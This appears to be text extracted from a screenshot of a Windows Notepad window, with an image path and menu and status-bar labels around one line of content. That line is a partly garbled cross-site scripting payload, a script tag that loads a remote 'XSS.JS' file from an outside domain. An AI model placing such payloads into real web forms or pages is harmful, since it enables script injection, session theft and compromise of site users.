 *Untitled - Notepad
File Edit Format View Help
<script/xss s ERS.ORG/XSS.JS></script>
Zoom
Status Bar
Ln 1, Col 53 100% Windows (CRLF) UTF-8
de